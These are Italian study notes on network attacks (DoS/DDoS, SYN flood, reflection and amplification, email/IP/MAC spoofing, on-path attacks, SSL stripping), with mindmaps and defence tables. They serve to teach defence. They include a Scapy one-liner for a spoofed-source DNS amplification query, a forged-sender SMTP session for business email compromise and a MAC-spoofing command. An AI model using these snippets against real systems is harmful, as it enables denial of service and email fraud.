mindmap
root((Cap 7
Advanced
Attacks))
Network Attacks
SYN Flood
Forgery
IP Spoofing
ARP Spoofing
On-Path
MITM
SSL Stripping
DNS Attacks
Poisoning
Pharming
Domain Hijacking
Replay Attacks
Secure Coding
Input Validation
Client-side
Server-side
Race Conditions
Error Handling
Code Obfuscation
Code Signing
Application Attacks
Memory Vulnerabilities
Buffer Overflow
Memory Leak
Integer Overflow
Injection
SQL · LDAP · XML
DLL · Directory Traversal
XSS
Automation
Use Cases
Benefits
Considerations
Network Attacks#
mindmap
root((Network
Attacks))
DoS and DDoS
SYN Flood
half-open connections
SYN cookies defense
Reflected
third-party servers
IP spoofed
Amplified
small request big response
DNS NTP Memcached
Forgery and Spoofing
Email Spoofing
SMTP no auth
SPF DKIM DMARC
IP Spoofing
raw socket root required
reflected DDoS vector
MAC Spoofing
Layer 2 only
bypass MAC filtering
On-Path
MITM
double TLS channel
certificate warnings
SSL Stripping
HTTP to HTTPS gap
HSTS defense
Attacker in Browser
Trojan extension
bypasses TLS
DNS Attacks
DNS Poisoning
corrupt server cache
DNSSEC defense
Pharming
hosts file local
single machine
Domain Hijacking
registrar account
registry lock
DNS Sinkhole
redirect C2 traffic
identify infected hosts
Replay Attacks
Credential replay
token not password
Kerberos TGT
Countermeasures
timestamps
sequence numbers MFA
DoS and DDoS Attacks#
mindmap
root((DoS and
DDoS))
Mechanism
Resource Exhaustion
NIC bandwidth
CPU RAM
Botnet
many sources DDoS
IP spoofing hides attacker
SYN Flood
half-open connections
TCP three-way handshake
ACK never arrives
Defense
SYN cookies
kernel backlog limit
Reflected
third-party redirect
src IP spoofed to victim
UDP only
TCP handshake breaks it
Amplified
small request big response
DNS ANY query 50x
NTP monlist 500x
Indicators
sustained high traffic NIC
CPU RAM maxed
connection table full
| Tipo | Attaccanti | Target | Espansione |
|---|---|---|---|

| DoS (Denial of Service) | 1 | 1 | Denial of Service |
| DDoS (Distributed Denial of Service) | molti (botnet) | 1 | Distributed Denial of Service |
Obiettivo: resource exhaustion — saturare le risorse del target fino a rendere il servizio irraggiungibile per gli utenti legittimi. Nei casi estremi: crash del sistema. La variante flood (inondazione) manda pacchetti in massa per sommergere il target.
Come si fa: Il target riceve un volume di richieste impossibile da gestire. Esempio classico: un web server risponde a richieste HTTP (Hypertext Transfer Protocol). Un DDoS può inviare migliaia di richieste al secondo da centinaia di sorgenti diverse — il server esaurisce le risorse e smette di rispondere a traffico legittimo.
Perché si fa: Sabotaggio competitivo, estorsione (paga o ti tengo offline), distrazione mentre avviene un altro attacco, attivismo (hacktivism).
Cosa colpisce:
- NIC (Network Interface Card): saturazione di banda in entrata
- Processore: CPU al 100% per gestire connessioni
- Memoria: RAM esaurita dalle connessioni in attesa
Indicatori:
- Traffico di rete sostenuto e anormalmente alto sulla NIC
- CPU e RAM al massimo senza carico applicativo
- Utenti legittimi che non riescono ad accedere al servizio
| Vettore | rete — volume massiccio di richieste verso il target |
| Causa | nessun limite al numero di richieste che un server deve gestire |
| Effetto voluto | resource exhaustion — servizio irraggiungibile per utenti legittimi |
| Difesa | rate limiting, DDoS protection (AWS Shield, Cloudflare), autoscaling con budget cap |
| Indicatore | traffico NIC anomalo e sostenuto, CPU/RAM al massimo senza carico applicativo reale, utenti che non riescono a raggiungere il servizio, bandwidth billing anomalo nel cloud |
| CIA Triad | Availability — il servizio diventa irraggiungibile per gli utenti legittimi a causa dell'esaurimento delle risorse |
| Scope | rete / servizio specifico — tutti gli utenti che tentano di raggiungere il server o servizio colpito |
Nel cloud — niente NIC fisica, ma il problema resta: In un ambiente cloud non c'è una NIC fisica. Se l'autoscaling è attivo, le istanze si moltiplicano per assorbire il traffico — ma il costo esplode. Se ci sono limiti di quota o budget cap, la performance degrada comunque. Gli indicatori si spostano su: bandwidth billing anomalo, network I/O nelle dashboard (CloudWatch, Azure Monitor), quote di compute raggiunte. I provider cloud offrono DDoS protection nativa (AWS Shield, Azure DDoS Protection, Cloudflare Magic Transit).
Reflected DDoS#
mindmap
root((Reflected
DDoS))
Mechanism
Attacker spoofs src IP
victim IP as source
Third-party server replies
sends response to victim
Why UDP Only
TCP SYN-ACK goes to victim
victim sends RST
connection never completes
IP Spoofing
raw socket root required
kernel bypassed
Tools
hping3 Scapy nping
Attaccante → [richiesta con IP sorgente SPOOFATO = IP vittima] → Server terzo
Server terzo → [risposta inviata all'IP sorgente = vittima] → VittimaLa vittima riceve un diluvio di risposte a richieste che non ha mai fatto. L'attaccante rimane nascosto dietro l'IP spoofato.
IP spoofing — come si costruisce il pacchetto:
Il kernel di un OS normale gestisce l'IP sorgente automaticamente e mette il tuo IP reale. Per falsificarlo devi usare i raw socket — che richiedono privilegi root/admin — e costruire il pacchetto IP a mano, campo per campo. Tool che lo fanno: hping3, nping, Scapy (Python).
# Scapy — DNS ANY query con src IP spoofato
from scapy.all import *
send(IP(src="vittima.ip", dst="dns.server") / UDP(dport=53) / DNS(rd=1, qd=DNSQR(qname="example.com", qtype="ANY")))Perché funziona solo con UDP, non TCP: Con TCP il three-way handshake tradisce l'attacco. Il server manda il SYN-ACK all'IP della vittima (non all'attaccante). La vittima riceve un SYN-ACK per una connessione che non ha mai aperto — non ha nessun SYN pendente in quella direzione — quindi manda un RST e dropa tutto. hping3 può mandare SYN spoofati su TCP ma non risolve questo problema: la vittima resetta comunque perché il pacchetto arriva fuori contesto.
Attaccante → SYN [src=vittima] → Server amplificatore
Server → SYN-ACK → vittima (non attaccante)
Vittima → RST → Server (non sa nulla di quel SYN)
Connessione non completata — nessuna amplificazioneL'unico scenario TCP con IP spoofato che "funziona" è il SYN flood — ma lì l'obiettivo non è amplificare: è lasciare il server con migliaia di connessioni in stato SYN_RECEIVED che aspettano un ACK finale che non arriverà mai, esaurendo la connection table.
Amplified DDoS#
mindmap
root((Amplified
DDoS))
Formula
small request UDP
verboso protocol
IP spoofed src
huge response to victim
Protocols
DNS ANY query
60 byte in 3000 byte out
50x amplification
NTP monlist
8 byte in 4500 byte out
500x amplification
Memcached
15 byte in MB out
50000x amplification
Real Case
Mirai botnet 2016
Dyn DNS target
Twitter Netflix Reddit down

Combina reflection + amplificazione: una piccola richiesta UDP genera una risposta enorme. Il server terzo diventa un moltiplicatore.
La formula: richiesta piccola + protocollo UDP verboso per natura + IP spoofato = amplificazione
Attaccante → [src IP = vittima, dst IP = DNS server] → query ANY, 60 byte (UDP)
DNS server → [src IP = DNS server, dst IP = vittima] → risposta, 3000 byte (UDP)Il DNS server vede una richiesta legittima proveniente dall'IP della vittima e risponde educatamente a quell'IP. Non c'è nulla di sospetto dal suo punto di vista. L'attaccante non riceve mai la risposta — non gli serve. Il suo obiettivo è far sì che migliaia di server onesti bombardino la vittima con risposte che lei non ha mai chiesto.
I protocolli scelti sono quelli che per design restituiscono tanto:
| Protocollo | Richiesta | Perché risponde tanto | Amplificazione tipica |
|---|---|---|---|
| DNS (Domain Name System) | query ANY, ~60 byte | restituisce tutti i record del dominio | ~50x |
| NTP (Network Time Protocol) | monlist, ~8 byte | lista degli ultimi 600 client che hanno usato il server | ~500x |
| Memcached | get key, ~15 byte | restituisce il valore cachato — potenzialmente MB | fino a 50.000x |
| WHOIS | query dominio, ~30 byte | record completo del registrar | ~50x |
Con 1 Gbps di banda in upload e amplificazione 50x, l'attaccante genera 50 Gbps di traffico verso la vittima — con i server terzi che fanno il lavoro pesante.
Reflected e amplified si combinano spesso: l'attaccante riflette attraverso servizi ad alta amplificazione. Mirai botnet (2016) ha usato questo approccio per abbattere Dyn DNS e rendere irraggiungibili Twitter, Netflix e Reddit per ore.
SYN Flood Attacks#
mindmap
root((SYN Flood
Attacks))
Mechanism
TCP three-way handshake
SYN SYN-ACK ACK
half-open connection
IP Spoofed Source
ACK never arrives
connection table fills
Defense
SYN Cookies
no state until ACK
Rate Limiting
SYN threshold
Indicators
SYN RECEIVED spike
ss -s netstat -an
Connection table full
new connections refused
Attacco DoS/DDoS che sfrutta il three-way handshake di TCP (Transmission Control Protocol). Il flood (inondazione) di pacchetti SYN impedisce ai client legittimi di connettersi al server.
Come funziona il three-way handshake normale:
sequenceDiagram
participant C as Client
participant S as Server
C->>S: SYN
S->>C: SYN/ACK
C->>S: ACK
Note over C,S: Sessione stabilita — scambio dati
Come funziona il SYN flood: Spoffato = falsificato. in questo caso falsificato e inesistente
sequenceDiagram
participant A as Attaccante
participant X as IP spoofato (inesistente)
participant S as Server vittima
A->>S: SYN [src = IP spoofato]
S->>X: SYN/ACK → nessuno risponde
Note over S: half-open connection #1 — attende ACK
A->>S: SYN [src = IP spoofato 2]
S->>X: SYN/ACK → nessuno risponde
Note over S: half-open connection #2 — attende ACK
A->>S: SYN [src = IP spoofato 3]
Note over S: ... migliaia di half-open connections
Note over S: connection table esaurita
Note over S: client legittimi: connessione rifiutata
L'attaccante non manda mai l'ACK finale. Per farlo usa IP sorgente spoofati (IP random inesistenti): il SYN-ACK del server va a quell'IP — nessuno risponde — la half-open connection rimane aperta per 30-120 secondi (timeout del server).
Perché l'IP spoofato è necessario: Se l'attaccante usasse il suo IP reale, il suo stesso kernel riceverebbe il SYN-ACK e manderebbe automaticamente un RST — chiudendo subito la half-open connection e vanificando l'attacco. Il kernel manda RST perché vede un SYN-ACK per una connessione che lui non ha mai aperto (i raw socket bypassano lo stack TCP del kernel).
Questo è lo stesso meccanismo di nmap -sS (SYN scan / stealth scan): nmap manda SYN con raw socket, riceve SYN-ACK, il kernel manda RST automaticamente — porta rilevata come aperta senza completare la connessione.
Conseguenze sul server:
- Caso estremo: la connection table si riempie e il server crasha
- Caso comune: il server limita le half-open connections — una volta raggiunto il limite, elimina le più vecchie per fare spazio oppure blocca temporaneamente tutte le nuove connessioni
- Su Linux: gli amministratori possono impostare una soglia di SYN packets — superata la soglia, i SYN vengono bloccati. Questo ferma il flood ma nega il servizio anche ai client legittimi.
Il SYN flood colpisce la disponibilità (Availability della CIA triad). Non è un attacco per ottenere accesso — è puro DoS. Può essere lanciato da una botnet come DDoS flood distribuito, rendendo il filtraggio per IP inutile.
| Vettore | rete — pacchetti SYN con IP sorgente spoofato (falsificato e inesistente) |
| Causa | il server alloca risorse per ogni half-open connection in attesa dell'ACK finale |
| Effetto voluto | esaurimento della connection table — nuove connessioni legittime rifiutate |
| Difesa | SYN cookies, soglia SYN su Linux, firewall rate limiting |
| Indicatore | spike di connessioni in stato SYN_RECEIVED (visibile con ss -s o netstat -an), connection table vicina al limite, latenza alta su nuove connessioni, log firewall con flood di SYN da IP diversi |
| CIA Triad | Availability — la connection table esaurita impedisce a client legittimi di aprire nuove sessioni TCP |
| Scope | singolo server — colpisce la connection table del servizio TCP esposto (web server, SSH, database) |
Forgery#
mindmap
root((Forgery and
Spoofing))
Email Spoofing
SMTP no auth
From field free text
MAIL FROM vs From header
Defenses
SPF authorized IPs
DKIM signature
DMARC policy
IP Spoofing
raw socket root
kernel IP bypassed
Use cases
Reflected DDoS
SYN Flood
MAC Spoofing
software override
ip link set
Layer 2 only
does not cross routers
Defense
802.1X NAC
dynamic ARP inspection
Forgery (contraffazione) — un attaccante crea un'identità, certificato, file o oggetto falso per ingannare un utente o un sistema. Lo spoofing è una forma di forgery: impersonare qualcuno o qualcosa.
Tre varianti principali:
Email Address Spoofing#
mindmap
root((Email
Spoofing))
SMTP Weakness
From field free string
MAIL FROM envelope
From header user sees
No auth by design
designed in 1980s
Attack Flow
BEC Business Email Compromise
fake CEO order
wire transfer fraud
Defenses
SPF
authorized IPs in DNS
DKIM
crypto signature header
DMARC
policy none quarantine reject
SMTP (Simple Mail Transfer Protocol) è stato progettato negli anni '80 senza autenticazione del mittente. Il campo From: nell'header è una stringa libera — chiunque può scriverci quello che vuole.
SMTP distingue due "mittenti":
MAIL FROM:— l'envelope, usato per i bounce. Opera a livello di protocollo.From:header — quello che l'utente vede nel client email. Completamente indipendente dall'envelope.
EHLO attacker.com
MAIL FROM: <ceo@company.com>
RCPT TO: <vittima@company.com>
DATA
From: CEO Name <ceo@company.com>
Subject: Urgente — bonificoIl client email mostra ceo@company.com come mittente. La vittima non vede nulla di anomalo. Usato in spam, phishing e BEC (Business Email Compromise).
Contromisure — SPF, DKIM, DMARC: Record DNS che permettono ai server riceventi di verificare il mittente.
- SPF (Sender Policy Framework) — elenca quali IP sono autorizzati a mandare email per quel dominio
- DKIM (DomainKeys Identified Mail) — firma crittografica negli header dell'email
- DMARC (Domain-based Message Authentication, Reporting & Conformance) — policy che dice cosa fare se SPF/DKIM falliscono (
none,quarantine,reject)
Molti domini non hanno ancora DMARC configurato — email spoofing funziona ancora su questi.
| Vettore | |
| Causa | SMTP non autentica il mittente — il campo From è una stringa libera |
| Effetto voluto | ingannare il destinatario facendogli credere che l'email venga da una fonte fidata |
| Difesa | SPF (Sender Policy Framework), DKIM (DomainKeys Identified Mail), DMARC (Domain-based Message Authentication, Reporting and Conformance) |
| Indicatore | campo From: e MAIL FROM: (envelope) che non coincidono, header Received: con IP non appartenente al dominio dichiarato, assenza di firma DKIM o allineamento SPF fallito nei log del mail server |
| CIA Triad | Confidentiality / Integrity — l'identità del mittente è falsificata, il destinatario riceve informazioni ingannevoli credendo si tratti di una fonte fidata |
| Scope | singolo destinatario o lista di distribuzione — ogni utente che riceve l'email spoofata |
IP Spoofing#
mindmap
root((IP
Spoofing))
How
raw socket root required
kernel bypassed
custom IP header
Use Cases
Reflected DDoS
third-party sends to victim
SYN Flood
ACK never returns
Defense
ingress filtering ISP
blocks src IP outside range
L'attaccante cambia l'indirizzo sorgente nel pacchetto IP in modo che sembri provenire da un IP diverso. Richiede raw socket con privilegi root. Usato in reflected/amplified DDoS e SYN flood.
Vedi sezione ### DoS and DDoS Attacks per il meccanismo completo.
| Vettore | rete — pacchetti con IP sorgente falsificato via raw socket |
| Causa | il campo IP sorgente non è verificato dai server terzi che rispondono |
| Effetto voluto | nascondere l'identità dell'attaccante / reindirizzare risposte verso la vittima |
| Difesa | ingress filtering (ISP blocca pacchetti con IP sorgente non appartenenti al range del cliente) |
| Indicatore | pacchetti in arrivo con IP sorgente appartenente a range interni o a IP non raggiungibili via quel percorso di rete, anomalia rilevabile con analisi netflow o IDS (Intrusion Detection System) |
| CIA Triad | Availability / Confidentiality — nasconde l'identità dell'attaccante (C) e genera traffico anomalo verso la vittima contribuendo al DoS (A) |
| Scope | rete — coinvolge la vittima e i server terzi usati come amplificatori, potenzialmente su scala internet |
MAC Spoofing#
mindmap
root((MAC
Spoofing))
How
software override
ip link set dev eth0
OS uses software MAC
Layer 2 Only
does not cross routers
MAC replaced every hop
local segment only
Use Cases
bypass MAC filtering
impersonate authorized device
Defense
802.1X port-based NAC
dynamic ARP inspection
Ogni NIC (Network Interface Card) ha un MAC address (Media Access Control) hardcoded dal produttore. Tuttavia è possibile via software associare un MAC diverso alla NIC — il sistema operativo usa il MAC impostato via software invece di quello fisico.
Usi malevoli: bypassare MAC filtering su reti wireless, impersonare un dispositivo autorizzato, eludere il logging basato su MAC address.
# Linux — cambia MAC address via software
ip link set dev eth0 address 00:11:22:33:44:55MAC spoofing funziona solo a livello locale (Layer 2 — stesso segmento di rete). I MAC address non attraversano i router — vengono sostituiti ad ogni hop. Non è utile per attacchi remoti.
| Vettore | rete locale (Layer 2) |
| Causa | il MAC address è modificabile via software — non è hardcoded in modo sicuro |
| Effetto voluto | bypassare MAC filtering, impersonare un dispositivo autorizzato sulla rete |
| Difesa | 802.1X port-based NAC (Network Access Control), dynamic ARP inspection |
| Indicatore | stesso MAC address associato a due porte dello switch contemporaneamente, log DHCP con MAC duplicato su IP diversi, avvisi dal sistema NAC su conflitti di identità |
| CIA Triad | Confidentiality — un dispositivo non autorizzato ottiene accesso alla rete impersonando un dispositivo fidato, potenzialmente intercettando traffico |
| Scope | rete locale (Layer 2) — efficace solo nel segmento di rete diretto, non attraversa router |
On-Path Attacks#
mindmap
root((On-Path
Attacks))
Position
between two parties
ARP spoofing
Rogue Access Point
What Attacker Can Do
Eavesdrop passive
Modify traffic
Inject malicious code
Double TLS Channel
two separate sessions
Maggie to Harry
Harry to Bart
certificate warnings
Variants
SSL Stripping
HTTP downgrade
Attacker in Browser
inside browser process
On-path attack (noto anche come man-in-the-middle, MITM) — forma di intercettazione attiva. Un terzo computer si inserisce tra due parti in comunicazione, riceve il traffico da entrambi e lo ritrasmette. Le due parti sono unaware (ignare) dell'attaccante: ricevono tutto il traffico normalmente.
L'attaccante può: eavesdrop (origliare) passivamente, modificare il traffico, iniettare codice malevolo.
sequenceDiagram
participant M as Maggie
participant H as Hacker Harry
participant B as Bart
M->>H: dati (crede di parlare con Bart)
H->>B: dati (ritrasmette a Bart)
B->>H: risposta (crede di parlare con Maggie)
H->>M: risposta (ritrasmette a Maggie)
Note over H: Harry vede e controlla tutto
Con connessioni cifrate — doppio canale TLS: Un on-path sofisticato non rompe la cifratura — crea due sessioni separate:
- Maggie ha una connessione TLS con Harry (non con Bart)
- Harry ha una connessione TLS con Bart (non con Maggie)
Harry riceve i dati cifrati da Maggie, li decripta, li legge/modifica, li re-cifra e li manda a Bart. Per Maggie e Bart la comunicazione sembra normale.
Indicatori:
- Delay anomalo — decryptare e re-encryptare introduce latenza misurabile
- Certificate warnings — i certificati usati da Harry non sono emessi da una CA (Certificate Authority) trusted. Il browser avvisa l'utente. Se l'utente ignora il warning, l'attacco procede.
On-path su SSH:
SSH stabilisce fingerprint crittografici alla prima connessione e li memorizza in ~/.ssh/known_hosts. Alle connessioni successive confronta il fingerprint — se è cambiato, avvisa:
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you (man-in-the-middle attack)!Un fingerprint diverso significa che si sta parlando con un computer diverso da quello originale — classico segnale di on-path attack. Ignorare questo warning è pericoloso.
| Vettore | rete — posizionamento tra due parti via ARP spoofing o rogue access point |
| Causa | il traffico non verifica l'identità degli intermediari di rete |
| Effetto voluto | intercettare e/o modificare il traffico tra due parti senza che se ne accorgano |
| Difesa | cifratura end-to-end, certificate validation, verifica fingerprint SSH, HSTS |
| Indicatore | latenza anomala sulla connessione, certificate warning del browser, avviso SSH "REMOTE HOST IDENTIFICATION HAS CHANGED", ARP table con lo stesso IP associato a due MAC diversi |
| CIA Triad | Confidentiality / Integrity — l'attaccante legge il traffico (C) e può modificarlo in transito senza che le parti se ne accorgano (I) |
| Scope | rete locale o segmento di rete — i due host in comunicazione e il segmento tra loro |
Attacker-in-the-Browser#
mindmap
root((Attacker in
the Browser))
Position
inside browser process
after TLS decryption
sees plaintext
vs Classic MITM
no certificate warnings
no network delay
much harder to detect
Techniques
Form Grabbing
captures before submit
HTTPS irrelevant
Keystroke Logging
records all typing
Transaction Tampering
changes IBAN amount
silent real-time edit
Real Case
Zeus Malware
banking credentials
silent IBAN swap

Perché è più pericoloso del MITM classico:
| On-path classico | Attacker-in-the-browser | |
|---|---|---|
| Posizione | tra i due sistemi, layer rete | dentro il browser, dopo TLS |
| Vede traffico cifrato? | sì, deve gestire certificati | no, vede già il plaintext |
| Certificate warnings? | sì | no |
| Introduce delay? | sì | no |
| Rilevabile? | più facile | molto difficile |
Il browser decripta il traffico TLS prima di mostrarlo all'utente — l'estensione malevola gira dopo quella decryption, vede tutto in chiaro.
Tecniche:
- Form grabbing — cattura i dati dei form prima del submit, anche su HTTPS
- Keystroke logging — registra tutto quello che l'utente digita nel browser
- Transaction tampering — modifica una transazione bancaria in tempo reale (cambia IBAN, importo) prima che venga inviata al server
Caso reale: Zeus malware — aspettava che l'utente accedesse alla propria banca, rubava le credenziali e modificava i bonifici silenziosamente. L'utente vedeva la schermata di conferma normale mentre i soldi andavano su un conto offshore.
L'attacker-in-the-browser bypassa completamente TLS. Non serve fare MITM sulla rete — basta compromettere il browser. Per questo le estensioni da fonti non verificate sono un rischio reale.
| Vettore | endpoint — Trojan installa un'estensione malevola nel browser |
| Causa | le estensioni hanno accesso al DOM e al traffico dopo la decryption TLS |
| Effetto voluto | rubare credenziali e modificare transazioni senza generare alert o certificate warnings |
| Difesa | estensioni solo da store ufficiali, EDR (Endpoint Detection and Response), browser isolation |
| Indicatore | estensioni sconosciute o non autorizzate nel browser, transazioni bancarie con importi o destinatari diversi da quelli inseriti, comportamento anomalo del browser rilevato dall'EDR, processi browser con connessioni di rete inattese |
| CIA Triad | Confidentiality / Integrity — le credenziali vengono rubate (C) e le transazioni vengono modificate silenziosamente prima dell'invio al server (I) |
| Scope | singolo sistema — solo l'endpoint con il browser compromesso; l'impatto finanziario può però estendersi all'organizzazione (BEC) |
Secure Sockets Layer Stripping#
mindmap
root((SSL
Stripping))
Attack Window
before TLS established
HTTP redirect intercepted
browser stays on HTTP
Mechanism
on-path position required
intercept 301 redirect
maintain HTTPS to server
Indicators
http in URL bar
Not Secure icon
no padlock
Defense
HSTS max-age header
HSTS Preload List
first visit still vulnerable
SSL stripping (o TLS stripping -> rimuove) — attacco che degrada una connessione HTTPS (Hypertext Transfer Protocol Secure) a HTTP (Hypertext Transfer Protocol) non cifrata. Il nome "SSL stripping" è rimasto anche se oggi HTTPS usa TLS (Transport Layer Security) e non più SSL (Secure Sockets Layer).
Il punto vulnerabile — prima che TLS sia stabilito:
Una sessione HTTPS è cifrata, ma la cifratura non esiste ancora durante la negoziazione iniziale. L'attaccante (già posizionato on-path) intercetta questo momento.
Flusso normale:
Browser → HTTP request → Server
Server → 301 redirect → https://example.com
Browser → TLS handshake → connessione cifrataCon SSL stripping:
Browser → HTTP request → Attaccante → HTTPS → Server reale
Attaccante intercetta il 301 redirect
Attaccante → HTTP page → Browser (niente TLS handshake)Il browser riceve HTTP — nessun TLS handshake, nessuna cifratura. L'attaccante vede tutto in chiaro. Il server reale non sa nulla — riceve richieste HTTPS normali dall'attaccante.
Perché SSL stripping funziona — il doppio handshake: Una connessione HTTPS usa due handshake in sequenza. Il TLS entra in azione solo dopo che TCP ha stabilito il canale — e questo gap è il punto vulnerabile.
sequenceDiagram
participant C as Client
participant S as Server
Note over C,S: TCP Handshake (in chiaro)
C->>S: SYN
S->>C: SYN-ACK
C->>S: ACK
Note over C,S: TLS 1.3 Handshake (in chiaro — negozia la cifratura)
C->>S: Client Hello (versioni TLS supportate, cipher suites, key share)
S->>C: Server Hello (cipher suite scelta, key share)
S->>C: Certificato + Finished
C->>S: Finished
Note over C,S: Da qui tutto cifrato
C->>S: HTTP Request (cifrata)
S->>C: HTTP Response (cifrata)
SSL stripping intercetta il redirect HTTP → HTTPS che scatterebbe tra TCP e TLS — impedendo che il TLS handshake parta. Il browser resta in HTTP puro per tutta la sessione.
flowchart TD
A([Browser: http://example.com]) --> B
subgraph TCP["TCP Handshake — in chiaro"]
B[SYN] --> C[SYN-ACK] --> D["ACK — canale aperto, nessuna cifratura"]
end
D --> E
subgraph WINDOW["⚠ FINESTRA DI ATTACCO — TLS non ancora attivo"]
E["Server: 301 Redirect → https://"]
E --> F{"Attaccante intercetta?"}
end
F -->|SÌ| G["Attaccante blocca il redirect — serve HTTP al browser — mantiene HTTPS col server"]
G --> H(["SESSIONE IN CHIARO — http:// · Not Secure · attaccante vede tutto"])
F -->|NO| I
subgraph TLS["TLS 1.3 Handshake — in chiaro, negozia la cifratura"]
I["Client Hello — versioni TLS · cipher suites · key share"]
I --> J["Server Hello — cipher suite · key share · Certificato · Finished"]
J --> K{"Certificato trusted?"}
end
K -->|NO| L(["⚠ Certificate Warning — indicatore on-path attack"])
K -->|SÌ| M["Client Finished — entrambi derivano le chiavi di sessione"]
M --> N(["SESSIONE CIFRATA — https:// · lucchetto · TLS attivo"])
style WINDOW fill:#5c1a1a,stroke:#e05555,stroke-width:2px,color:#ffffff
style H fill:#8b0000,stroke:#e05555,color:#ffffff
style L fill:#8b0000,stroke:#e05555,color:#ffffff
style N fill:#1a4a1a,stroke:#4aaf7e,color:#ffffff
style G fill:#8b3a00,stroke:#ff7a4a,color:#ffffff
Il redirect 301 non è ovvio: quando digiti example.com il browser prova http:// per default. Il server risponde con 301 Moved Permanently → https://example.com per forzare HTTPS. Quella risposta 301 viaggia in HTTP, in chiaro — ed è il punto che SSL stripping intercetta. HSTS elimina questo gap facendo sì che il browser vada direttamente su HTTPS senza mai mandare la prima richiesta HTTP.
Indicatori nel browser:
- URL mostra
http://invece dihttps:// - Icona "Not secure" a sinistra della barra degli indirizzi
- Nessun lucchetto
Contromisura principale — HSTS (HTTP Strict Transport Security):
Il server invia un header nella risposta HTTPS che dice al browser: "questo sito va visitato SOLO in HTTPS per i prossimi X secondi". Il browser salva questa regola nel suo HSTS store — un database interno dedicato, separato dai cookie.
Flusso completo del salvataggio HSTS:
sequenceDiagram
participant B as Browser
participant S as Server
Note over B,S: Prima visita — vulnerabile
B->>S: GET http://example.com
S->>B: 301 Redirect → https://example.com
B->>S: TLS handshake + GET https://example.com
S->>B: 200 OK + Strict-Transport-Security: max-age=31536000
Note over B: Browser salva regola HSTS store
Note over B: "example.com → solo HTTPS per 31536000 secondi"
Note over B,S: Visite successive — protetto
B->>S: https://example.com (HTTP mai tentato)
Note over B: Browser consulta HSTS store prima di aprire TCP
Note over B: Regola trovata → forza https:// internamente
HSTS store vs Cookie:
| Cookie | HSTS store | |
|---|---|---|
| Header server | Set-Cookie | Strict-Transport-Security |
| Usato da | server (riceve il cookie) | browser (decide lo schema) |
| Inviato al server | sì, ad ogni richiesta | no, solo locale |
| Visibile in DevTools | sì | Chrome: chrome://net-internals/#hsts |
| Scadenza | data o sessione | max-age in secondi |
Prima visita — il tallone d'Achille di HSTS:
La regola HSTS viene salvata solo dopo la prima risposta HTTPS. Questo significa che la primissima visita passa sempre per HTTP e il 301 redirect — ed è vulnerabile a SSL stripping.
Prima visita SENZA preload list:
Browser → http:// → Server → 301 → https://
↑ vulnerabile questa volta
Dopo: HSTS in memoria → visite successive dirette in https://
Prima visita CON preload list:
Browser → https:// direttamente (lista hardcoded nel browser)
↑ mai vulnerabile — HTTP non viene mai tentatoHSTS Preload List: Lista di domini hardcoded nel codice sorgente di Chrome, Firefox, Safari — i siti che vi compaiono sono forzati su HTTPS anche alla primissima visita, senza mai tentare HTTP. Google, Facebook, GitHub ci sono. Un sito può richiedere l'iscrizione su hstspreload.org.
HSTS protegge solo dalla seconda visita in poi — salvo preload list. La prima connessione è sempre il momento più esposto a SSL stripping.
Quando il max-age scade, la regola viene rimossa dallo HSTS store e il browser torna vulnerabile fino alla visita successiva, quando il server la rinnova. Per questo i siti seri impostano max-age su valori alti — un anno o due — in modo che la regola venga rinnovata ad ogni visita molto prima di scadere.
| Vettore | rete — on-path attack intercetta il redirect HTTP → HTTPS |
| Causa | la prima richiesta HTTP viaggia in chiaro prima che TLS sia stabilito |
| Effetto voluto | degradare la connessione a HTTP per intercettare il traffico in chiaro |
